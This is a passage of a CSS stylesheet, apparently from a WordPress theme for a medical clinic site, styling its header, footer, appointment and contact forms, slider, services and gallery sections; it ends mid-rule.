.styleswitcher a {
    width: 24px;
    height: 24px;
    float: left;
    margin-right: 7px;
    margin-bottom: 10px;
    position: relative;
    z-index: 999;
}
.color-switcher ul li {
    margin: 2px;
}
.color-switcher-block {
	max-width: 195px;
	margin: 0 auto;
}

/* - View Box */
.choose-switcher-box {
	text-align: center;
}
.choose-switcher-box ul li {
    display: inline-block;
}
.choose-switcher-box li a img {
	border: 2px solid transparent;
}
.choose-switcher-box li.active a img {
	border-color: #000;
}
.choose-switcher-box ul li a {
    display: inline-block;
    outline: none;
    text-align: center;
    font-size: 16px;
	line-height: 32px;
    color: #333;
	text-transform: capitalize;
	text-decoration: underline;
	width: 64px;
	height: 54px;
} 

/* - Header Default */
.header_default .ownavigation .navbar-nav > li > a { 
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s a.navbar-brand {
	color: #4c4c4c;
	font-family: 'Quattrocento', serif;
	font-size: 32px;
	letter-spacing: 0.6076px;
	padding-top: 23px;
	padding-bottom: 23px;
	text-transform: uppercase;
}
.header_s a.navbar-brand > i {
	background-color: #00d2eb;
	border-radius: 100%;
	color: #fff;	
	display: inline-block;
	font-size: 20px;
	height: 45px;
	width: 45px;
	line-height: 46px;
	margin-right: 10px;
	text-align: center;
}
.header_s a.phone-call {
	border: 2px solid #34d7ed;
	border-bottom: none;
	border-radius: 10px 10px 0 0;
	color: #4c4c4c;
	float: right;
	font-size: 16px;
	margin-top: 41px;
	padding: 11px 15px;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s a.phone-call i {
	color: #34d7ed;
	font-size: 22.47px;
	padding-right: 8px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s a.phone-call:hover {
	background-color: #00d2eb;
	color: #fff;
}
.header_s a.phone-call:hover i {
	color: #fff;
}

/* - Top Header */
.header_s .top-header {
	background-color: #00d2eb;
	padding-top: 8px;
	padding-bottom: 8px;
}
.header_s .top-header .call-info {
	display: inline-block;
}
.header_s .top-header .call-info p {
	display: inline-block;
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	line-height: 24px;
	margin-bottom: 0;
}
.header_s .top-header .call-info p > a {
	color: #fff;
	text-decoration: none;
	padding-right: 8px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s .top-header .call-info p > a::before {
	content: "|";
	color: #00bdd3;
	padding-right: 12px;
}
.header_s .top-header .call-info p > a  > i {
	font-size: 14px;
	padding-right: 8px;
}
.header_s .top-header .call-info p > a:hover {
	color: #4c4c4c;
}
.header_s .top-header .header-social {
	float: right;
}
.header_s .top-header .header-social ul {
	padding-left: 0;
	margin-bottom: 0;
}
.header_s .top-header .header-social ul li {
	display: inline-block;
	margin-right: 15px;
}
.header_s .top-header .header-social ul li:last-child {
	margin-right: 0;
}
.header_s .top-header .header-social li a {
	color: #fff;
	font-size: 17px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s .top-header .header-social li a:hover {
	color: #4c4c4c;
}
.header_default .ownavigation > .container {
	position: relative;
}
.header_default .ownavigation.navbar-fixed-top.nav_absolute {
	position: fixed;
	z-index: 15;
}
.header_s .navbar-brand > img {
	display: inline-block;
}

/* + Footer */
.footer-main {
    background-repeat: no-repeat;
    background-size: cover;
	border-top: 3px solid #00d2eb;
    padding-bottom: 50px;
    padding-top: 160px;
    position: relative;
}
.footer-main::before {
	background-color: rgba(0, 0, 0, 0.6);
	content: "";
	display: inline-block;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
} 
.footer-main h3.widget-title {
	color: #f9f9f9;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 24px;
	line-height: 35px;
	margin-top: 0;
	margin-bottom: 27px;
	text-transform: capitalize;
	font-weight: 500;
}
.footer-main .contact-info {
	padding-top: 150px;
}
.footer-main .widget {
	margin-bottom: 30px;
}
.footer-main .widget:last-of-type {
	margin-bottom: 0;
}
.footer-main .widget p {
    color: #fff;
    font-size: 17px;
    letter-spacing: 0.714px;
    line-height: 30px;
	margin-bottom: 30px;
}
.footer-main .widget p > i {
	background-color: rgba(0, 0, 0, 0.2);
	border-radius: 100%;
	border: 1px solid #78797b;
	display: inline-block;
	height: 42px;
	width: 42px;
	line-height: 42px;
	margin-right: 20px;
	text-align: center;
}
.footer-main .widget p > a {
	color: #fff;
	line-height: 30px;
}

/* - Footer: Social */
.footer-main .footer-social {
	display: inline-block;
}
.footer-main .footer-social > i {
	background-color: rgba(0, 0, 0, 0.2);
	border-radius: 100%;
	border: 1px solid #78797b;
	color: #fff;
	display: inline-block;
	height: 42px;
	width: 42px;
	line-height: 42px;
	margin-right: 20px;
	text-align: center;
}
.footer-main .footer-social ul {
	display: inline-block;
	padding-left: 0;
	margin-bottom: 0;
}
.footer-main .footer-social ul li {
	display: inline-block;
	margin-right: 20px;
	width: auto;
	border: none;
	padding-left: 0;
	padding-bottom: 0;
	margin-bottom: 5px;
}
.footer-main .footer-social ul li:last-of-type {
	margin-right: 0;
}
.footer-main .footer-social li a {
	color: #fff;
	padding-left: 0;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.footer-main .footer-social li a:hover {
	color: #00d2eb;
}

/* - Footer: WorkingHours */
.footer-main .widget_workinghours {
	background-color: #01d1ea;
	border-top-left-radius: 50px;
	border-top-right-radius: 50px;
	padding: 0 35px 35px;
	text-align: center;
	position: relative;
}
.footer-main .widget_workinghours::before {
	border-radius: 100%;
	background-color: #fff;
	border: 10px solid #01d1ea;
	color: #01d1ea;
	display: inline-block;
	font-size: 52px;
	height: 100px;
	width: 100px;
	line-height: 82px;
	margin-top: -50px;
	margin-bottom: 20px;
	position: relative;
	content: "";
	z-index: 1;
}
.footer-main .widget_workinghours::after {
	position: absolute;
	content: "\f017";
	font-family: "FontAwesome";
	font-size: 52px;
	width: 50px;
	height: 50px;
	line-height: 52px;
	z-index: 1;
	color: #01d1ea;
	top: -26px;
	left: 0;
	right: 0;
	margin: 0 auto;
	text-align: center;
}
.footer-main .widget_workinghours ul {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
}
.footer-main .widget_workinghours ul li {
	border-bottom: 1px solid #02bdd3;
	display: inline-block;
	padding: 10px 0 16px;
	width: 100%;
}
.footer-main .widget_workinghours ul li > span {
	color: #fff;
	float: left;
	font-size: 16px;
	text-transform: capitalize;
}
.footer-main .widget_workinghours ul li > b {
	color: #fff;
	float: right;
	font-size: 14px;
}

/* - Footer: Contact Form */
.footer-main .contact-form{
	padding-top: 110px;
}
.footer-main .form-group {
	margin-bottom: 20px;
}
.footer-main .form-group:last-child {
	margin-bottom: 0;
}
.footer-main .wpcf7-form .wpcf7-form-control {
	box-shadow: none;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	border-radius: 0;
	border-color: #868688;
	background-color: transparent;
	color: #fff;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 15px;
	height: auto;
	padding: 10px 15px;
	font-weight: 400;
}
.footer-main .wpcf7-form .wpcf7-form-control.wpcf7-textarea {
	padding: 15px;
}
.footer-main .wpcf7-form .wpcf7-form-control::-webkit-input-placeholder { 
  color: #fff;
}
.footer-main .wpcf7-form .wpcf7-form-control::-moz-placeholder {
  color: #fff;
}
.footer-main .wpcf7-form .wpcf7-form-control:-ms-input-placeholder {
  color: #fff;
}
.footer-main .wpcf7-form .wpcf7-form-control:-moz-placeholder {
  color: #fff;
}
.footer-main .wpcf7-form  .wpcf7-form-control.wpcf7-submit {
	background-color: #00d2eb;
	border: none;
	color: #fff;
	letter-spacing: 0.56px;
	padding: 10px 22px 6px;
	text-transform: uppercase;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	width: auto;
	font-family: "Poppins",sans-serif;
	text-transform: uppercase;
	line-height: 28px;
}
.footer-main .wpcf7-form  .wpcf7-form-control.wpcf7-submit:hover {
	background-color: #fff;
	color: #00d2eb;
}
.footer-main .wpcf7-form div.wpcf7-mail-sent-ng,
.footer-main .wpcf7-form div.wpcf7-validation-errors {
	float: left;
	border: 2px solid #fff;	
	color: #fff;
	line-height: 26px;
	margin-top: 0;
	margin-left: 0;
	font-size: 13px;
	padding: 10px;
}
.footer-main .latest-detail-tab .nav > li > a:focus,
.footer-main .latest-detail-tab .nav > li > a:hover {
	color: #fff;
	background-color: transparent;
	border-color: #fff;
}

/* + Blog: Custom Widget Setting */

/* - Widgt: Info */
.widget_info p {
	color: #777;
}
.widget-area .footer-social > i,
.widget-area .widget_info p > i {
	border-radius: 100%;
	border: 1px solid #777;
	display: inline-block;
	height: 42px;
	width: 42px;
	line-height: 42px;
	margin-right: 20px;
	text-align: center;
	color: #777;
}
.widget-area .footer-social {
	display: inline-block;
}
.widget-area .footer-social ul {
	display: inline-block;
	padding-left: 0;
	margin-bottom: 0;
}
.widget-area .footer-social ul li {
	display: inline-block;
	margin-right: 20px;
	width: auto;
	border: none;
	padding-left: 0;
	padding-bottom: 0;
	margin-bottom: 5px;
}
.widget-area .footer-social ul li:last-of-type {
	margin-right: 0;
}
.widget-area .footer-social li a {
	color: #777;
	padding-left: 0;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.widget_info p a:hover,
.widget-area .footer-social li a:hover {
	color: #00d2eb;
}
.widget_workinghours ul li {
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #e5e5e5;
}

/* - Footer Widget Color Setting */
.footer-main .page_search .searchform .btn.btn-default,
.footer-main .widget_text .textwidget,
.footer-main .widget_recent_entries ul li,
.footer-main .widget .tab-content .latest-content h5 > a,
.footer-main .breadcrumbs > span,
.footer-main .widget_breadcrumb_navxt .breadcrumbs > span::after,
.footer-main .widget a,
.footer-main .widget .tagcloud a,
.footer-main .widget_text .textwidget > p,
.footer-main .widget_text .textwidget p strong,
.footer-main .widget_search .input-group .form-control,
.footer-main .rssSummary,
.footer-main .widget_rss ul li cite, 
.footer-main .widget_rss ul li .rss-date,
.footer-main .widget_rss .rsswidget,
.footer-main .widget_recent_comments ul li,
.footer-main .widget_calendar #next a,
.footer-main .widget_calendar #prev a,
.footer-main .widget_calendar td,
.footer-main .widget_calendar th,
.footer-main .widget_calendar caption,
.footer-main .widget select,
.footer-main .widget_archive > ul li,
.footer-main .widget_categories > ul li,
.footer-main .widget ul li > a {
	color: #fff;
}

.footer-main .widget .tagcloud a::after,
.footer-main .widget .tagcloud a,
.footer-main .widget_calendar #prev a,
.footer-main .widget_calendar #next a {
	border-color: #fff;
}
.footer-main .widget select option {
	color: #000;
}


/* - Placeholder */
.footer-main .widget_search .input-group .form-control::-webkit-input-placeholder {
   color: #fff;
}
.footer-main .widget_search .input-group .form-control:-moz-placeholder {
   color: #fff; 
}
.footer-main .widget_search .input-group .form-control::-moz-placeholder { 
   color: #fff;
}
.footer-main .widget_search .input-group .form-control:-ms-input-placeholder {  
   color: #fff; 
}

.footer-bottom {
	background-color: #00d2eb;
	padding: 15px 0;
	text-align: center;
}
.footer-bottom p {
	color: #fff;
	margin-bottom: 0;
	line-height: 28px;
}

/* - Section Header */
.section-header {
	display: block;
	text-align: center;
	overflow: hidden;
	margin-bottom: 40px;
}
.section-header > h3 {
	color: #333;
	position: relative;
	display: inline-block;
	border: 2px solid #f1f1f1;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom: none;
	padding: 12px 30px 5px;
	font-family: 'Raleway', sans-serif;
	font-size: 21px;
	font-weight: 700;
	line-height: 30px;
	margin: 0;
	text-transform: uppercase;
	word-wrap: break-word;
	max-width: 1140px;
}	
.section-header > h3:before,
.section-header > h3:after {
	content: "";
	position: absolute;
	bottom: 0;
	width: 1170px;
	height: 1px;
	background-color: #f1f1f1;
}
.section-header > h3:before {
	right: 100%;
	margin-right: 0;
}
.section-header > h3:after {
	left: 100%;
	margin-left: 0;
}

/* - Pagination */
.gallery-section .ow-pagination {
	display: inline-block;
	width: 100%;
	background-color: transparent;
	margin-top: 35px;
}
.gallery-section .ow-pagination ul {
	margin: 0;
}
.gallery-section .ow-pagination ul li {
	display: inline-block;
	margin: 0 5px;
}
.gallery-section .ow-pagination ul li a {
	border: 1px solid #00d2eb;
	background-color: transparent;
	color: #00d2eb;
	font-size: 18px;
	font-family: 'Poppins', sans-serif;
	width: 40px;
	height: 40px;
	line-height: 41px;
	padding: 0;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.gallery-section .ow-pagination .pagination > li:first-child > a,
.gallery-section .ow-pagination .pagination > li:last-child > a {
	border-radius: 0;
	background-color: transparent;
	color: #00d2eb;
}
.gallery-section .ow-pagination .pagination > li:first-child > a:hover,
.gallery-section .ow-pagination .pagination > li:last-child > a:hover {
	background-color: #00d2eb;
	color: #fff;
}
.gallery-section .ow-pagination ul li a:hover {
	background-color: #00d2eb;
	color: #fff;
}


/* + Shortcodes */
/* - Slider Section */
.wpb_revslider_element {
	position: relative;
	z-index: 1;
}
#revslider_home .tp-bullet > span {
	display: none;
}
#revslider_home {
	position: relative;
	display: inline-block;
	width: 100%;
	z-index: 999;
	overflow: visible;
}
#revslider_home .background-block {
	position: relative;
	background-image: url("../images/slide-txt-bg.png");
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	width: 561px;
	height: 221px;
	padding: 54px 45px;
}
#revslider_home .learn-btn .button-txt i,
#revslider_home .background-block .title-txt {
    color: #00d2eb;
}
#revslider_home .learn-btn .button-txt i {
	line-height: 48px !important;
}
#revslider_home .background-block .title-txt2,
#revslider_home .background-block .title-txt,
#revslider_home .background-block .title-txt {
	font-weight: 700 !important;
}
#revslider_home .learn-btn {
	background-image: url("../images/slide-btn-bg.png");
	background-repeat: no-repeat;
	background-position: left top;
	background-size: cover;
	border: none;
	width: 224px;
	height: 86px;
	padding: 26px 25px;
	cursor: pointer;
}
#revslider_home .learn-btn:hover {
	color: #000;
}
#revslider_home .learn-btn .button-txt i {
	border: 5px solid #00bbd1;
	text-align: center !important;
}
#revslider_home .uranus.tparrows {
    background-color: rgba(255, 255, 255, 0.102);
    border-radius: 100%;
    height: 76px;
    width: 76px;
	line-height: 76px;
}
#revslider_home  .uranus.tparrows::before {
	color: #fff;
	font-size: 18px;
	font-weight: 700;
	height: 76px;
    width: 76px;
	line-height: 76px;
}
#revslider_home  .uranus.tparrows:hover {
	background-color: #4c4c4c;
}
#revslider_home  .tp-bullets.zeus .tp-bullet {
	width: 18px;
	height: 18px;
	background-color: transparent;
	border: 1px solid #bababa;
	position: absolute;
	z-index: 999;
}
#revslider_home  .tp-bullets.zeus .tp-bullet::after {
	height: auto;
}
#revslider_home  .tp-bullets.zeus  .tp-bullet.selected {
	background-color: #bababa;
	width: 18px;
	height: 18px;
	position: relative;
}

/* - Other Services */
.other-services.welcome-section {
	padding-top: 20px;
}
.other-services {
	padding-top: 80px;
	padding-bottom: 50px;
}
.other-services .other-services-block {
	border: 1px solid #e3e3e3;
	border-radius: 25px;
	display: inline-block;
	margin-bottom: 30px;
	padding: 32px;
	width: 100%;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.other-services .other-services-content {
	padding-left: 95px;
	top: 0;
}
.other-services .other-services-content h5 {
	color: #333;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 18px;
	margin-top: 0;
	padding-bottom: 18px;
	position: relative;
	text-transform: capitalize;
	line-height: 26px;
}
.other-services .other-services-content h5::after {
	background-color: #dbdbdb;
	content: "";
	display: inline-block;
	left: 0;
	bottom: 0;
	position: absolute;
	height: 1px;
	width: 30px;
}
.other-services .other-services-content p {
	color: #777;
	line-height: 26px;
	margin-bottom: 0;
}
.other-services .services-block-icon {
	position: absolute;
	width: 70px;
	height: 70px;	
	text-align: center;
	line-height: 70px;
	display: inline-block;
}
.other-services .services-block-icon::after,
.other-services .services-block-icon::before {
	content: "";
	position: absolute;
	border: 1px solid #eff1f2;
	border-radius:5px;
	z-index: 0;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.other-services .services-block-icon::after {
	top: 18px;
	left: 0;
	width: 100%;
	height: 35px;
}
.other-services .services-block-icon::before {
	left: 18px;
	height: 100%;
	width: 35px;
	height: 70px;
}
.other-services .services-block-icon i {
	background-color: #fff;
	color: #4c4c4c;
	width: 37px;
	height: 35px;
	font-size: 22px;
	line-height: 37px;
	position: relative;
	display: inline-block;
	z-index: 1;
	top: 5px;
	border-radius: 4px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.other-services .other-services-block:hover .services-block-icon::after,
.other-services .other-services-block:hover .services-block-icon::before {
	background-color: #00d2eb;
	border-color: #00d2eb;
}
.other-services .other-services-block:hover .services-block-icon i  {
	background-color: transparent;
	color: #fff;
	-webkit-animation-name: hvr-icon-pulse;
	animation-name: hvr-icon-pulse;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}
.other-services .other-services-block:hover {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
}
.other-services-content > a,
.other-services-content > a::before {
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;	
}
.other-services-content > a {
	background-color: rgba(0, 0, 0, 0.8);
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	padding: 10px 16px;
	text-transform: capitalize;
	text-decoration: none;
	position: relative;
	z-index: 1;
	margin-top: 15px;
}
.other-services-content > a:hover {
	color: #fff;
}
.other-services-content > a::before { 
	background-color: #00d2eb;
	border-radius: 5px;	
	bottom: 0;
	content: "";
	display: inline-block;
	position: absolute;
	right: 0;
	width: 0;
	top: 0;
	z-index: -1;
}
.other-services-content > a:hover::before { 
	width: 100%;
}

/* - Welcome Section */
.section-header-box {
	padding-top: 115px;
}
.welcome-section.other-services .welcome-left {
	display: inline-block;
	width: 100%;
}

/* - Clinic Form */
.clinic-form {
	padding-left: 0;
}
.clinic-form .date {
	position: relative;
}
.clinic-form .date .fa-angle-down {
	position: absolute;
	right: 8px;
	z-index: 14;
	top: 12px;
}
.clinic-form .date .fa-angle-down::before {
	content: "\f0d7";
	color: #aaaaaa;
}
.clinic-form .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
	width: 100%;
}
.clinic-form .bootstrap-select > .dropdown-toggle {
	border-radius: 0;
	border: 1px solid #e0e0e0;
	min-height: 38px;
	color: #aaaaaa;
	outline: none;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	outline: none !important;
}
.clinic-form .bootstrap-select > .dropdown-toggle .caret {
	border-bottom: none;
	border-top: 4px dashed;
}

/* - Appoinment Form */
.appoinment-form {
	border: 3px solid #00d2eb;
	border-radius: 50px;
	display: inline-block;
	padding: 25px;
	width: 100%;
	margin-bottom: 60px;
	margin-top: 20px;
}
.appoinment-form h5 {
	color: #333;
	font-size: 17px;
	line-height: 30px;
	margin-top: 0;
	margin-bottom: 18px;
	text-transform: capitalize;
}
.appoinment-form h5 i {
	color: #00d2eb;
	font-size: 20px;
	margin-right: 12px;
}
.datepicker table {
	width: auto;
}
.appoinment-form .form-group {
	margin-bottom: 20px;
}
.appoinment-form .wpcf7-form  {
	margin-bottom: 0;
}
.appoinment-form .wpcf7-form  .wpcf7-form-control {
	border: 1px solid #e0e0e0;
	box-shadow: none;
	border-radius: 0;
	border-color: #eee;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	color: #777777;
	min-height: 38px;
	padding: 7px 15px;
	font-weight: 400;
}
/* - Placeholder */
.appoinment-form .wpcf7-form  .wpcf7-form-control::-webkit-input-placeholder {
   color: #777777;
   text-transform: capitalize;
}
.appoinment-form .wpcf7-form  .wpcf7-form-control:-moz-placeholder {
   color: #777777; 
   text-transform: capitalize;
}
.appoinment-form .wpcf7-form  .wpcf7-form-control::-moz-placeholder { 
   color: #777777;
   text-transform: capitalize;
}
.appoinment-form .wpcf7-form  .wpcf7-form-control:-ms-input-placeholder {  
   color: #777777; 
   text-transform: capitalize;
}
.appoinment-form .wpcf7-form .wpcf7-form-control.wpcf7-textarea {
	padding: 15px;
}
.appoinment-form .wpcf7-form  .wpcf7-form-control.wpcf7-submit {
	background-color: transparent;
	border: none;
	width: auto;
    color: #ffffff;
	min-height: auto;
	padding: 0;
	text-transform: uppercase;
}
.appoinment-form .wpcf7-form  .appointment_submit_icon {
	display: inline-block;
	position: relative;
	text-align: right;
	background-color: transparent;
	width: auto;
	float: right;
	background-color: #00d2eb;
    border: 1px solid #00d2eb;
    border-radius: 10px;
    box-shadow: none;
    color: #ffffff;
    font-size: 13px;
    padding: 10px 18px;
    text-transform: uppercase;
    transition: all 1s ease 0s;
	position: relative;
	cursor: pointer;
}
.appoinment-form .wpcf7-form  .appointment_submit_icon::before {
	position: relative;
	content: "\f08a";
	font-family: "FontAwesome";
	color: #fff;
	padding-right: 10px;
	font-size: 18px;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	display: inline-block;
}
.appoinment-form .appointment_submit_icon:hover::before {
	-webkit-animation-name: hvr-icon-pulse;
	animation-name: hvr-icon-pulse;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}
.appoinment-form .appointment_submit_icon:hover .wpcf7-submit {
	color: #000;
}

/* - Gallery Section */
.gallery-section {
	background-color: #f1f1f1;
	padding-top: 80px;
	padding-bottom: 72px;
	overflow: hidden;
}
.gallery-section .section-header {
	margin-bottom: 45px;
}
.gallery-section .section-header > h3 {
	border-color: #e5e5e5;
}
.gallery-section .section-header > h3::before, 
.gallery-section .section-header > h3::after {
	background-color: #e5e5e5;
}
.gallery-section .portfolio-categories {
	padding-left: 0;
	margin-bottom: 35px;
	text-align: center;
}
.gallery-section .portfolio-categories li {
	display: inline-block;
	margin-right: 40px;
}
.gallery-section .portfolio-categories li:last-child {
	margin-right: 0;
}
.gallery-section .portfolio-categories li a {
	background-color: transparent;
	border-radius: 0px;
	color: #8c8c8c;
	display: inline-block;
	font-size: 13px;
	line-height: 25px;
	font-weight: 500;
	letter-spacing: 0.52px;
	padding: 8px 15px 5px;
	text-transform: uppercase;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.gallery-section .portfolio-categories li a.active,
.gallery-section .portfolio-categories li a:hover,
.gallery-section .portfolio-categories li a:focus {
	border-radius: 50px;
	background-color: #0ecce3;
	color: #fff;
}
.gallery-section .portfolio-list {
	margin-bottom: 0;
	padding-left: 0;
	margin-left: -5px;
	margin-right: -5px;
}
.gallery-section .portfolio-list li {
	list-style: none;
	padding-left: 4.5px;
	padding-right: 4.5px;
	margin-bottom: 9px;
}
.gallery-section .content-image-block {
	position: relative;
	overflow: hidden;
	-webkit-perspective: 50em;
	-moz-perspective: 50em;
	perspective: 50em;
}
.gallery-section .content-block-hover span,
.gallery-section .content-image-block::before,
.gallery-section .content-block-hover,
.gallery-section .content-block-hover a {
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}
.gallery-section .content-image-block::before {
	content: "";
	background-color: rgba(14, 204, 227, 0.902);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	display: inline-block;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: rotateX(-90deg);
	-moz-transform: rotateX(-90deg);
	-ms-transform: rotateX(-90deg);
	-o-transform: rotateX(-90deg);
	transform: rotateX(-90deg);
	-webkit-transform-origin: 50% -50%;
	-moz-transform-origin: 50% -50%;
	-ms-transform-origin: 50% -50%;
	-o-transform-origin: 50% -50%;
	transform-origin: 50% -50%;
}
.gallery-section .content-block-hover {
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: 0%;
	text-align: center;
	opacity: 0;
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	max-height: 190px;
	overflow: hidden;
}
.gallery-section .content-block-hover > p {
	line-height: 26px;
}
.gallery-section .content-block-hover span,
.gallery-section .content-block-hover > p {
	color: #fff;
	letter-spacing: 0.56px;
	position: relative;
}
.gallery-section .content-block-hover > p::before {
	content: "-";
	padding-right: 5px;
}
.gallery-section .content-block-hover > p::after {
	content: "-";
	padding-left: 5px;
}
.gallery-section .content-block-hover .sl-wrapper,
.gallery-section .content-block-hover .sl-icon {
	margin-right: 7px;
}
.gallery-section .content-block-hover h5 {
	color: #fff;
	font-size: 24px;
	font-weight: 700;
	letter-spacing: 0.6px;
	line-height: 44px;
	margin-bottom: 10px;
	margin-top: 7px;
}
.gallery-section .content-block-hover h5 a {
	color: #fff;
	text-decoration: none;
}
.gallery-section .content-block-hover a {
	color: #fff;
	letter-spacing: 0.28px;
	margin-right: 15px;
	text-decoration: none;
}
.gallery-section .content-block-hover .sl-button:hover span ,
.gallery-section .content-block-hover a:hover {
	color: #4c4c4c;
}
.gallery-section .content-block-hover a:first-of-type > i {
	padding-right: 10px;
}
.gallery-section .content-image-block:hover::before {
	-webkit-transform: rotateX(0);
	-moz-transform: rotateX(0);
	-ms-transform: rotateX(0);
	-o-transform: rotateX(0);
	transform: rotateX(0);
	visibility: visible;
}
.gallery-section .content-image-block:hover::before,
.gallery-section .content-image-block:hover .content-block-hover {
	opacity: 1;
}
.gallery-section .content-image-block:hover .content-block-hover {
	top: 50%;
	transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-ms-transform: translate(0%, -50%);
}

/* - Gallery Section1 */
.gallery-section1 {
	background-color: #fff;
}

/* - Services Section */
.services-section {
	padding-top: 80px;
}
.services-section .service-content {
	padding-bottom: 65px;
}
.services-section .service-content h5 {
	color: #232323;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	font-size: 28px;
	letter-spacing: 1.12px;
	line-height: 38px;
	margin-top: 0;
	margin-bottom: 5px;
	text-transform: uppercase;
}
.services-section .service-content p {
	color: #777;
	font-family: 'Poppins', sans-serif;
	font-size: 15px;
	letter-spacing: 0.6px;
	line-height: 30px;
	margin-bottom: 50px;
}
.services-section .medical-services {
	display: inline-block;
	width: 100%;
	margin-bottom: 40px;
}
.services-section .medical-box {
	position: relative;
	margin-bottom: 30px;
}
.services-section .medical-box:last-of-type {
	margin-bottom: 0;
}
.services-section .medical-box::after {
	border-top: 1px solid #cfcfcf;
    content: "";
    position: absolute;
	left: auto;
	right: 35px;
    top: 55px;
    width: 25px;
}
.services-section .medical-box:nth-child(3n)::after {
	display: none;
}
.services-section .medical-box i {
	border: 1px solid #cfcfcf;
	border-radius: 100%;
	color: #34323e;
	font-size: 26px;
	height: 100px;
	line-height: 100px;
	width: 100px;
	text-align: center;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.services-section .medical-box:hover i {
	color: #00d2eb;
	-webkit-animation-name: hvr-icon-pulse;
	animation-name: hvr-icon-pulse;
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;	
}
.services-section .medical-box p {
	color: #34323e;
	font-size: 16px;
	letter-spacing: 0.64px;
	margin-bottom: 0;
	margin-top: 22px;
	word-wrap: break-word;
}
.services-section .service-content a,
.services-section .service-content a::before {
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}
.services-section .service-content a.learn-more {
	background-color: #00d2eb;
	color: #fff;
	display: inline-block;
	letter-spacing: 0.56px;
	padding: 12px 22px;
	text-transform: uppercase;
	text-decoration: none;
	position: relative;
	z-index: 1;
	margin-bottom: 15px;
}
.services-section .service-content a.appointment {
